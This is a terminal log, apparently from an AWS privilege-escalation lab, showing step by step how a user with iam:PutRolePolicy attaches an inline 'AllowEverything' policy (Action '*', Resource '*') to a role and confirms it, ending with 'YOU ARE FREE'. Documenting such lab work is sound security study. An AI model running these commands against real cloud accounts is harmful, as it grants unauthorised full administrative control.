 mystic@jarvis:~/ /Privilege-Esc-Activity$ date +"%c" | tee -a logs && aws iam list-role-policies --role-name privesc12-PutRolePolicy-role  | tee -a logs && d
ate +"%c" | tee -a logs && echo '=========' | tee -a logs
Tue 18 Jul 2023 08:02:02 PM PKT
{
    "PolicyNames": []
}
Tue 18 Jul 2023 08:02:07 PM PKT
=========
mystic@jarvis:~/ /Privilege-Esc-Activity$ date +"%c" | tee -a logs && aws iam put-role-policy --role-name privesc12-PutRolePolicy-role --policy-name new_inli
ne_policy --policy-document file:///home/mystic/admin-policy.json --profile privesc12  | tee -a logs && date +"%c" | tee -a logs && echo '=========' | tee -a logs
Tue 18 Jul 2023 08:03:06 PM PKT
Tue 18 Jul 2023 08:03:16 PM PKT
=========
mystic@jarvis:~/ /Privilege-Esc-Activity$ date +"%c" | tee -a logs && aws iam list-role-policies --role-name privesc12-PutRolePolicy-role  | tee -a logs && d
ate +"%c" | tee -a logs && echo '=========' | tee -a logs
Tue 18 Jul 2023 08:03:18 PM PKT
{
    "PolicyNames": [
        "new_inline_policy"
    ]
}
Tue 18 Jul 2023 08:03:23 PM PKT
=========
mystic@jarvis:~/ Privilege-Esc-Activity$ date +"%c" | tee -a logs && aws iam get-role-policy --role-name privesc12-PutRolePolicy-role --policy-name new_inli
ne_policy  | tee -a logs && date +"%c" | tee -a logs && echo '=========' | tee -a logs
Tue 18 Jul 2023 08:04:27 PM PKT
{
    "RoleName": "privesc12-PutRolePolicy-role",
    "PolicyName": "new_inline_policy",
    "PolicyDocument": {
        "Version": "2012-10-17",
        "Statement": [
            {
                "Sid": "AllowEverything",
                "Effect": "Allow",
                "Action": "*",
                "Resource": "*"
            }
        ]
    }
}
YOU ARE
FREE